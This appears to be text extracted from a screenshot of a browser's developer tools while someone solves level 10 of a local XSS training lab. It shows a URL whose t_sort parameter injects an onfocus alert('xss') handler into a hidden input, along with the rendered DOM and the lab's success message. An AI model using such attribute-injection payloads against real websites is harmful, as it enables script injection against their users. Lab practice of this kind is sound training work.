 欢迎来到level10
view-source:127.0.0.1/xsslabs/
view-source:127.0.0.1/xsslabs/
view-source:127.0.0.1/xsslabs/
127.0.0.1/xsslabs/level10.php?t_link=&t_history=&t_sort="onfocus%3Djavascript%3Aalert%28%27xss%27%29+>+%2F%2F
4
127.0.0.1 显示
完成的不错!
确定
取消
没有找到和相关的结果.
Mission Level 10
Elements
Console
Sources
Network
Performance
Memory
Application
Security
Lighthouse
HackBar
DOM Invader
1
<!DOCTYPE html>
<!--STATUS OK-->
<html>
<head>…</head>
<body>
<h1 align="center">欢迎来到level10</h1>
<h2 align="center">没有找到和相关的结果.</h2>
<center>
<form id="search">
<input name="t_link" value type="hidden">
<input name="t_history" value type="hidden">
<input name="t_sort" value onfocus="javascript:alert('xss')" " type> == $0
</form>
</center>
<center>…</center>
<h3 align="center">payload的长度:0</h3>
</body>
</html>
Styles
:hov .cls
element.style {
}
user agent sty…
input {
writing-mode
:
horizontal-
tb
!important;
font-style: ;
font-variant-
ligatures
: ;
font-variant-
caps: ;
font-variant-
numeric: ;
font-variant-
east-asian
: ;
font-weight:
;
font-stretch
: ;
font-size: ;
font-family:
;
text-rendering
: auto;
color: -
internal-
light-dark(
black,
html
body
center
form#search
input